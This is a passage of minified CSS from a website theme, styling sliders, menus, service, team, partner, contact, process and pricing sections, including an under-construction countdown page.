0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;padding: 20px;}.project-eight__content::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: -webkit-gradient(linear, left bottom, left top, from(var(--thm-black)), color-stop(70%, rgba(0, 0, 0, 0)));background-image: linear-gradient(to top, var(--thm-black) 0%, rgba(0, 0, 0, 0) 70%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform: translateY(0%);transform: translateY(0%);}.project-eight__item:hover .project-eight__content::before {-webkit-transform: translateY(100%);transform: translateY(100%);}.project-eight__title {margin: 0;background-color: transparent;padding: 30px 40px;font-size: 30px;line-height: 1.33;font-weight: bold;color: #fff;position: relative;width: 100%;}.project-eight__title::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);background-color: #fff;opacity: 0;visibility: hidden;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;}.project-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;display: block;max-width: 163px;}.project-eight__title a:hover {color: var(--thm-base);}.project-eight__item:hover .project-eight__title {color: var(--thm-black);}.project-eight__item:hover .project-eight__title::before {opacity: 1;visibility: visible;-webkit-transform: translateY(0);transform: translateY(0);}.project-eight__link {width: 54px;height: 54px;background-color: var(--thm-base);position: absolute;bottom: 135px;right: 50px;color: var(--thm-black);font-size: 22px;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;z-index: 10;-webkit-transform: scale(0);transform: scale(0);-webkit-transition: background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;transition: background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, background 500ms ease, color 500ms ease;transition: transform 500ms ease, background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;}.project-eight__link:hover {background-color: var(--thm-black);color: #fff;}.project-eight__item:hover .project-eight__link {-webkit-transform: scale(1);transform: scale(1);}.about-ten {padding-top: 100px;counter-reset: boxNumber;}@media (min-width: 992px) {.about-ten {padding-top: 0;}}.about-ten__image img {max-width: 100%;margin-bottom: 60px;}@media (min-width: 992px) {.about-ten__image img {margin-bottom: 0;max-width: none;float: right;position: relative;left: 30px;}}@media (min-width: 1200px) {.about-ten .my-auto {margin: 0;}}@media (min-width: 1200px) {.about-ten__content {padding-left: 100px;padding-top: 116px;}}.about-ten__text {color: var(--thm-base);font-size: 22px;font-weight: 500;line-height: 1.81;margin: 0;margin-top: -20px;margin-bottom: 20px;}@media (min-width: 1200px) {.about-ten__text {margin-top: -10px;margin-bottom: 37px;}}.about-ten__box+.about-ten__box {margin-top: 20px;}@media (min-width: 1200px) {.about-ten__box+.about-ten__box {margin-top: 53px;}}.about-ten__box {position: relative;counter-increment: boxNumber;}@media (min-width: 576px) {.about-ten__box {padding-left: 70px;}}.about-ten__box::before {content: counters(boxNumber, ".", decimal-leading-zero);width: 54px;height: 54px;border-radius: 50%;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-family: "Shadows Into Light";color: var(--thm-black);font-size: 30px;margin-bottom: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-bottom: 5px;}@media (min-width: 576px) {.about-ten__box::before {position: absolute;top: 10px;left: 0;}}.about-ten__box:hover::before {background-color: var(--thm-black);color: #fff;}.about-ten__box__title {margin: 0;color: var(--thm-black);font-size: 20px;line-height: 1.7;font-weight: bold;margin-bottom: 8px;}.about-ten__box__text {margin: 0;font-size: 18px;line-height: 1.889;}.service-eight {padding-top: 100px;padding-bottom: 70px;background-color: #eef0f6;background-repeat: repeat;background-position: center;counter-reset: serviceNumber;}@media (min-width: 1200px) {.service-eight {padding-top: 116px;padding-bottom: 90px;}}.service-eight__card {background-color: #fff;padding: 15px;margin-bottom: 30px;counter-increment: serviceNumber;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card__inner {border: 1px solid #eef0f6;padding: 35px;overflow: hidden;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card__inner::before {line-height: 1;font-size: 60px;color: #eef0f6;font-family: "Shadows Into Light";content: counters(serviceNumber, ".", decimal-leading-zero);position: absolute;right: 35px;bottom: 35px;-webkit-transition: all 500ms ease;transition: all 500ms ease;opacity: 1;}.service-eight__card__inner::after {content: '';width: 68px;height: 68px;background-color: #eef0f6;position: absolute;bottom: 0;right: 0;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card:hover {background-color: var(--thm-base);}.service-eight__card:hover .service-eight__card__inner {border-color: var(--thm-black);}.service-eight__card:hover .service-eight__card__inner::after {background-color: var(--thm-black);}.service-eight__card:hover .service-eight__card__inner::before {opacity: 0.1;color: var(--thm-black);}.service-eight__title {font-size: 20px;line-height: 1.5;color: var(--thm-black);margin: 0;max-width: 101px;font-weight: bold;}.service-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__title a:hover {color: #fff;}.service-eight__icon {margin-top: 70px;}.service-eight__icon i {font-size: 60px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card:hover .service-eight__icon i {color: var(--thm-black);}.about-eleven {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.about-eleven {padding-top: 120px;padding-bottom: 120px;}}.about-eleven__images {position: relative;margin-bottom: 60px;}.about-eleven__images::before {content: '';width: 20px;height: 326px;background-color: var(--thm-base);color: var(--thm-base);position: absolute;right: 100%;top: 40px;}@media (min-width: 992px) {.about-eleven__images {margin-bottom: 0;}}.about-eleven__images img {max-width: 100%;}.about-eleven__images img:nth-child(2) {position: absolute;bottom: 0;left: 0;}@media (min-width: 1200px) {.about-eleven__images img:nth-child(2) {left: -120px;}}.about-eleven .sec-title-eight {margin-bottom: 40px;}.about-eleven__summery {margin: 0;font-size: 18px;line-height: 1.889;color: var(--thm-text);}.about-eleven__box {display: -ms-grid;display: grid;-ms-grid-columns: 1fr;grid-template-columns: 1fr;margin-top: 40px;}@media (min-width: 576px) {.about-eleven__box {grid-template-columns: repeat(2, 1fr);}}.about-eleven__box__item+.about-eleven__box__item {margin-top: 20px;}@media (min-width: 576px) {.about-eleven__box__item+.about-eleven__box__item {margin-top: 0;}}.about-eleven__box__item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.about-eleven__box__item i {font-size: 62px;color: var(--thm-base);}.about-eleven__box__title {margin: 0;font-size: 20px;margin-left: 20px;line-height: 1.3;color: var(--thm-black);font-weight: bold;max-width: 118px;}.about-eleven__progress {margin-top: 40px;}.about-eleven__progress p {margin: 0;font-size: 18px;font-weight: bold;color: var(--thm-black);margin-bottom: 2px;}.about-eleven__progress-line {width: 100%;height: 13px;background-color: #eef0f6;position: relative;border-radius: 7.5px;}.about-eleven__progress-line span {-webkit-transition: all 1000ms ease;transition: all 1000ms ease;width: 0;height: 100%;background-color: var(--thm-base);border-radius: 7.5px;position: absolute;top: 0;left: 0;}.about-eleven__progress-line b {position: absolute;bottom: 100%;right: 0;color: var(--thm-text);font-size: 14px;font-weight: 400;}.about-eleven__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.about-eleven__info__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.about-eleven__info__image img {width: 75px;border-radius: 50%;}.about-eleven__info__name {margin: 0;font-size: 20px;color: var(--thm-black);font-weight: bold;margin-bottom: 7px;}.about-eleven__info__text {margin: 0;color: var(--thm-text);font-size: 14px;line-height: 1;}.call-to-section-four {background-color: var(--thm-base);}.call-to-section-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;padding-top: 30px;padding-bottom: 40px;}@media (min-width: 992px) {.call-to-section-four .auto-container {padding-top: 50px;padding-bottom: 50px;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}}.call-to-section-four__title {font-size: 30px;color: var(--thm-black);margin: 0;font-weight: 500;margin-bottom: 10px;}@media (min-width: 992px) {.call-to-section-four__title {margin-bottom: 0;}}.call-to-section-four__btn:hover {background-color: #fff;color: var(--thm-black);}.slider-eight .swiper-slide {position: relative;background-color: var(--thm-black);padding-top: 150px;padding-bottom: 150px;}@media (min-width: 1200px) {.slider-eight .swiper-slide {padding-top: 285px;padding-bottom: 180px;}}.slider-eight .swiper-slide .image-layer {position: absolute;top: 0;right: 0;bottom: 0;left: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 0.7;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;-webkit-transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease, -webkit-transform 7000ms ease;}.slider-eight .swiper-slide.swiper-slide-active .image-layer {visibility: visible;-webkit-transform: scale(1.3);transform: scale(1.3);}.slider-eight .swiper-slide .auto-container {position: relative;}.slider-eight__text {margin: 0;color: #fff;font-family: 'Shadows Into Light';font-size: 20px;line-height: 1.2;-webkit-transform-origin: bottom center;transform-origin: bottom center;opacity: 0;-webkit-transform: translateY(90px);transform: translateY(90px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;}@media (min-width: 992px) {.slider-eight__text {font-size: 30px;}}.slider-eight__text span {text-decoration: underline;}.slider-eight__title {margin: 0;color: #fff;font-weight: bold;font-size: 40px;line-height: 1;margin-top: 10px;margin-bottom: 20px;-webkit-transform-origin: bottom center;transform-origin: bottom center;-webkit-transform: scaleY(0) translateY(-50px);transform: scaleY(0) translateY(-50px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;opacity: 0;}@media (min-width: 768px) {.slider-eight__title {max-width: 550px;}}@media (min-width: 992px) {.slider-eight__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-eight__title {font-size: 80px;max-width: 647px;margin-bottom: 50px;margin-top: 25px;}}.slider-eight__btns {overflow: hidden;}@media (min-width: 475px) {.slider-eight__btns {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.slider-eight__btn {-webkit-transform: scaleY(0) translateY(-200px);transform: scaleY(0) translateY(-200px);-webkit-transform-origin: top center;transform-origin: top center;opacity: 0;-webkit-transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.slider-eight__btn--two {background-color: var(--thm-base);color: var(--thm-black);margin-top: 10px;}@media (min-width: 475px) {.slider-eight__btn--two {margin-top: 0;margin-left: 10px;}}.slider-eight__btn--two:hover {background-color: #fff;color: var(--thm-black);}.swiper-slide-active .slider-eight__title, .swiper-slide-active .slider-eight__btn {-webkit-transform: scaleY(1) translateY(0);transform: scaleY(1) translateY(0);opacity: 1;}.swiper-slide-active .slider-eight__text {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.header-eight__topbar {display: none;background-color: var(--thm-black);padding-top: 5px;padding-bottom: 5px;}@media (min-width: 992px) {.header-eight__topbar {display: block;}}.header-eight__topbar .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;max-width: 100%;padding-left: 30px;padding-right: 30px;}@media (min-width: 1200px) {.header-eight__topbar .auto-container {padding-left: 60px;padding-right: 60px;}}.header-eight__topbar__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__right p {font-size: 14px;color: #acb5cb;margin: 0;margin-right: 30px;}.header-eight__topbar__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__info li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #acb5cb;font-size: 14px;font-weight: 400;}.header-eight__topbar__info li i {color: var(--thm-base);font-size: 16px;margin-right: 11px;}.header-eight__topbar__info li+li {margin-left: 20px;}.header-eight__topbar__info li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-eight__topbar__info li a:hover {color: #fff;}.header-eight__topbar__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__social a {color: #acb5cb;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-eight__topbar__social a:hover {color: var(--thm-base);}.header-eight__topbar__social a+a {margin-left: 20px;}.mainmenu-eight {position: relative;top: auto;left: auto;width: 100%;z-index: 91;-webkit-transition: all 500ms ease;transition: all 500ms ease;background-color: var(--thm-black);padding-top: 20px;padding-bottom: 20px;}@media (min-width: 1200px) {.mainmenu-eight {position: fixed;top: 44px;left: 0;background-color: rgba(255, 255, 255, 0.1);padding-top: 0;padding-bottom: 0;}}.mainmenu-eight.fixed-header {background-color: var(--thm-black);top: 0;}.mainmenu-eight .nav-outer {position: relative;float: none !important;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100% !important;}.mainmenu-eight .auto-container {width: 100%;max-width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 1200px) {.mainmenu-eight .auto-container {padding-left: 60px;padding-right: 60px;}}.mainmenu-eight .nav-outer .mobile-nav-toggler {float: none;margin: 0;margin-left: 20px;}.mainmenu-eight__right {margin-left: auto;}@media (min-width: 1350px) {.mainmenu-eight__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-left: 0;}}.mainmenu-eight__call {display: none;text-align: left;color: #fff;padding-top: 5px;padding-bottom: 5px;border-left: 1px solid rgba(255, 255, 255, 0.2);padding-left: 40px;margin-left: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eight__call:hover {color: var(--thm-black);}@media (min-width: 1350px) {.mainmenu-eight__call {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.mainmenu-eight__call__icon {margin-right: 20px;}.mainmenu-eight__call__icon i {font-size: 34px;color: #fff;position: relative;top: 4px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eight__call:hover .mainmenu-eight__call__icon i {color: var(--thm-base);}.mainmenu-eight__call__text {font-size: 14px;font-weight: 400;line-height: 22px;}.mainmenu-eight__call__text strong {font-weight: bold;font-size: 16px;}.mainmenu-eight__left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-eight__search button {color: #fff;font-size: 22px;background-color: transparent;}.mainmenu-eight .main-menu {margin-left: auto;margin-right: auto;}.mainmenu-eight .main-menu .navigation li>a {font-size: 16px;font-weight: 500;text-transform: capitalize;}.mainmenu-eight .main-menu .navigation>li>a {color: #fff;}.mainmenu-eight .main-menu .navigation>li::before {content: '';width: 15px;height: 8px;background-repeat: no-repeat;background-position: top center;position: absolute;bottom: 0;left: calc(50% - 7.5px);opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li>a::before {width: calc(50.5% - 7.5px);height: 2px;border: none;background-color: var(--thm-base);-webkit-transform: scale(1);transform: scale(1);bottom: -30px;opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li>a::after {content: "";position: absolute;right: 0;bottom: 7px;height: 2px;background-color: var(--thm-base);width: calc(50% - 7.5px);bottom: -30px;opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li.current::before, .mainmenu-eight .main-menu .navigation>li:hover::before {opacity: 1;}.mainmenu-eight .main-menu .navigation>li.current>a, .mainmenu-eight .main-menu .navigation>li:hover>a {color: var(--thm-base);}.mainmenu-eight .main-menu .navigation>li.current>a::before, .mainmenu-eight .main-menu .navigation>li.current>a::after, .mainmenu-eight .main-menu .navigation>li:hover>a::before, .mainmenu-eight .main-menu .navigation>li:hover>a::after {opacity: 1;}.service-nine {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.service-nine {padding-top: 120px;padding-bottom: 90px;}}.service-nine__card {border-radius: 7px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;}.service-nine__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.service-nine__card__inner {overflow: hidden;border-radius: 7px;}.service-nine__image {}.service-nine__image img {mix-blend-mode: luminosity;}.service-nine__content {padding-left: 50px;padding-right: 50px;border: 1px solid #e9ebee;border-top: 0;padding-top: 35px;padding-bottom: 50px;}.service-nine__icon {font-size: 64px;color: var(--thm-base);}.service-nine__title {margin: 0;font-size: 34px;color: var(--thm-black);line-height: 1.05;text-transform: uppercase;margin-top: 20px;margin-bottom: 10px;}.service-nine__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-nine__title a:hover {color: var(--thm-base);}.service-nine__text {margin: 0;font-size: 16px;line-height: 2.125;color: var(--thm-text);margin-bottom: 20px;}.service-nine__link {width: 50px;height: 50px;background-color: #222429;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #fff;font-size: 20px;border-radius: 50%;opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-nine__link:hover {opacity: 1;background-color: var(--thm-base);color: var(--thm-black);}.team-four {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.team-four {padding-top: 120px;padding-bottom: 90px;}}.team-four__card {margin-bottom: 30px;border-radius: 8px;border: 1px solid #e9ebee;padding-top: 40px;padding-bottom: 30px;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-left: 30px;padding-right: 30px;}.team-four__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.team-four__image {width: 192px;border-radius: 50%;margin-left: auto;margin-right: auto;overflow: hidden;margin-bottom: 23px;background-color: var(--thm-black);}.team-four__image img {width: 100%;mix-blend-mode: luminosity;}.team-four__name {margin: 0;font-size: 24px;color: var(--thm-black);text-transform: uppercase;line-height: 1;letter-spacing: .1em;margin-bottom: 9px;}.team-four__designation {color: #686a6f;font-size: 16px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: .1em;line-height: 1;margin: 0;margin-bottom: 15px;}.team-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #f4f5f8;border-radius: 8px;padding: 11.5px 0;}.team-four__social a {color: #686a6f;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-four__social a:hover {color: var(--thm-base);}.team-four__social a+a {margin-left: 20px;}.partner-one {padding-bottom: 70px;padding-top: 100px;}@media (min-width: 992px) {.partner-one {padding-top: 120px;padding-bottom: 90px;}}.partner-one__card {padding: 20px;margin-bottom: 30px;border: 1px solid #e9ebee;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;background-color: #fff;text-align: center;}.partner-one__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.partner-one__image {overflow: hidden;border-radius: 8px;background-color: #f4f5f8;}.partner-one__image img {max-width: 100%;}.partner-one__content {padding-bottom: 12px;}.partner-one__title {font-size: 34px;margin: 0;text-transform: uppercase;line-height: 36px;margin-top: 35px;margin-bottom: 10px;}.partner-one__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;max-width: 270px;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.partner-one__link {text-transform: uppercase;font-family: var(--thm-font);font-size: 16px;color: var(--thm-black);letter-spacing: .1em;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;background: -webkit-gradient(linear, left top, right top, from(var(--thm-base)), to(var(--thm-base))) 0px 77%/0px 2px no-repeat;background: linear-gradient(to right, var(--thm-base) 0%, var(--thm-base) 100%) 0px 77%/0px 2px no-repeat;background-size: 100% 2px;padding-bottom: 5px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.partner-one__link:hover {color: var(--thm-base);background-size: 0 2px;}.contact-two .form-box {text-align: left;}.contact-two .sec-title {margin-bottom: 34px;}.contact-two__text {max-width: 351px;margin: 0;font-size: 16px;line-height: 34px;}.contact-two__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.contact-two__social a {color: #686a6f;font-size: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-two__social a:hover {color: var(--thm-base);}.contact-two__social a+a {margin-left: 24px;}.contact-info-two {padding-bottom: 80px;}@media (min-width: 1200px) {.contact-info-two {padding-bottom: 0;}}.contact-info-two__card {background-color: #fff;border-radius: 8px;-webkit-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.05);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding: 37px 30px;text-align: center;border: 1px solid #f4f5f8;margin-bottom: 20px;}@media (min-width: 1200px) {.contact-info-two__card {position: relative;margin-bottom: -37px;z-index: 91;}}.contact-info-two__card i {font-size: 20px;color: var(--thm-base);margin-right: 20px;}.contact-info-two__card a {color: var(--thm-black);font-size: 20px;}.under-construction {position: relative;background-color: #f4f5f8;min-height: 100vh;padding-top: 50px;padding-bottom: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.under-construction__bg {background-repeat: no-repeat;background-position: bottom center;background-color: #f4f5f8;background-blend-mode: luminosity;opacity: 0.1;position: absolute;bottom: 0;left: 0;right: 0;top: 0;}.under-construction .auto-container {position: relative;z-index: 10;width: 100%;}.under-construction__title {margin: 0;text-transform: uppercase;font-size: 60px;line-height: 1;font-weight: 300;color: var(--thm-base);margin-bottom: 20px;}@media (min-width: 992px) {.under-construction__title {margin-bottom: 0;font-size: 100px;}}.under-construction__tagline {margin: 0;line-height: 1.2em;color: var(--thm-black);letter-spacing: .4em;font-size: 26px;text-transform: uppercase;font-weight: 300;margin-top: 30px;margin-bottom: 20px;}@media (min-width: 992px) {.under-construction__tagline {margin-top: 100px;margin-bottom: 7px;}}.under-construction__countdown {margin: 0;display: -ms-grid;display: grid;-ms-grid-columns: 1fr;grid-template-columns: 1fr;width: 100%;max-width: 560px;margin-left: auto;margin-right: auto;margin-bottom: 30px;}@media (min-width: 576px) {.under-construction__countdown {grid-template-columns: repeat(3, 1fr);}}@media (min-width: 992px) {.under-construction__countdown {margin-bottom: 86px;margin-top: 54px;}}.under-construction__countdown li {color: var(--thm-black);font-size: 50px;line-height: 1;text-transform: uppercase;font-family: var(--thm-font);}@media (min-width: 992px) {.under-construction__countdown li {font-size: 70px;}}.under-construction__countdown li+li {border-top: 2px solid #fff;margin-top: 30px;padding-top: 30px;}@media (min-width: 576px) {.under-construction__countdown li+li {border-top: 0;border-left: 2px solid #fff;margin-top: 0;padding-top: 0;}}.under-construction__countdown li i {font-style: normal;font-size: 20px;color: var(--thm-text);letter-spacing: .3em;display: block;line-height: 1;margin-top: 7px;}.under-construction__text {margin: 0;color: var(--thm-text);font-size: 20px;font-weight: 300;margin-bottom: 10px;}@media (min-width: 992px) {.under-construction__text {margin-bottom: 0;}}.under-construction__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 25px;}.under-construction__social a {font-size: 16px;text-align: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 44px;height: 44px;display: -webkit-box;display: -ms-flexbox;display: flex;background-color: #fff;border-radius: 50%;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.under-construction__social a:hover {color: #fff;background-color: var(--thm-base);}.under-construction__social a+a {margin-left: 10px;}.process-one {counter-reset: processCount;padding-top: 90px;}@media (min-width: 992px) {.process-one {padding-top: 120px;}}.process-one .row {margin-bottom: 90px;}@media (min-width: 992px) {.process-one .row:nth-child(even) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.process-one .row:nth-child(even) .process-one__image__column {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.process-one .row:nth-child(even) .process-one__image::before, .process-one .row:nth-child(even) .process-one__image::after {left: auto;right: 0;-webkit-transform: translate(50%, -50%);transform: translate(50%, -50%);}}@media (min-width: 992px) {.process-one .row {margin-bottom: 120px;}}.process-one__image {counter-increment: processCount;position: relative;display: inline-block;margin-bottom: 50px;border-radius: 8px;background-color: var(--thm-black);}@media (min-width: 992px) {.process-one__image {margin-bottom: 0;}}.process-one__image::before {content: '';border-radius: 50%;background-color: #f4f5f8;position: absolute;width: 200px;height: 200px;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}@media (min-width: 992px) {.process-one__image::before {width: 387px;height: 387px;top: 50%;left: 0%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}}.process-one__image::after {content: counters(processCount, ".", decimal-leading-zero);background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: absolute;border-radius: 50%;color: var(--thm-black);font-family: var(--thm-font);font-size: 30px;padding-top: 5px;width: 60px;height: 60px;top: 20%;left: 20%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}@media (min-width: 992px) {.process-one__image::after {width: 128px;height: 128px;top: 50%;left: 0;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 50px;padding-top: 12px;}}.process-one__image img {max-width: 100%;border-radius: 8px;position: relative;mix-blend-mode: luminosity;}.process-one .sec-title {margin-bottom: 0;}.process-one__summery {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 2.125em;font-weight: 400;margin-top: 34px;margin-bottom: 36px;}.process-one__list li {position: relative;padding-left: 30px;font-size: 16px;color: var(--thm-text);font-weight: 400;}.process-one__list li>i {position: absolute;top: 8px;left: 0;color: var(--thm-base);font-size: 20px;}.pricing-three {padding-top: 100px;padding-bottom: 70px;}.pricing-three__card {margin-bottom: 30px;border-radius: 8px;border: 1px solid #e9ebee;padding: 50px 49px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-bottom: 40px;}.pricing-three__card:hover {background-color: var(--thm-black);border-color: var(--thm-black);}.pricing-three__name {text-transform: uppercase;color: var(--thm-base);font-size: 20px;letter-spacing: .1em;margin: 0;line-height: 1;margin-bottom: 10px;}.pricing-three__icon {font-size: 64px;color: var(--thm-base);margin-bottom: 28px;}.pricing-three__amount {display: inline-block;position: relative;font-family: var(--thm-font);font-size: 60px;text-transform: uppercase;line-height: 1;color: var(--thm-black);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-three__card:hover 